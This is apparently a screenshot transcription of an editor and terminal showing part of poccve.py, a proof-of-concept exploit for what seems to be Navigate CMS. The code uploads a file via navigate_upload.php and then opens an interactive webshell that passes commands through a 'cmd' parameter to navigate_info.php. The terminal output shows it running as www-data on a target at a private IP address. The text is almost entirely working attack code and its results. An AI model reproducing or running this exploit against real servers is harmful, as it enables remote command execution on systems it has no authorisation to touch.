 poccve.py 1, A
poccve.py > get_webshell
37 }
38 response = requests.post(f'{url}/navigate/navigate_upload.php', files=files, data=data)
39 # os.remove(file_name)
40 return response
41
42 def get_webshell(url):
43 while True:
44 cmd = input('webshell$ ')
45 if cmd == 'exit':
46 print('\n[+] Bye bye...')
47 break
48 response = requests.get(f'{url}/navigate/navigate_info.php', params={'cmd': cmd})
49 print(response.text)
50
51 if __name__ == "__main__":
52 # target_url = input("Nhập URL: ")  # Nhập URL từ người dùng
53 target_url = "http://192.168.43.152"  # Nhập URL từ người dùng
54
55 session = get_session_id(target_url)
56 if session:
57 print(f"\n URL: http://{target_url}/")
58 print(f"\n Sesion: {session}")
59
PROBLEMS 1 OUTPUT PORTS DEBUG CONSOLE TERMINAL
URL: http://http://192.168.43.152/
Sesion: t172utp7c5rmj6o49vf9nh6g30
Exploit...
Webshell...
webshell$ whoami
www-data
webshell$ pwd
/var/www/html/navigate/navigate
webshell$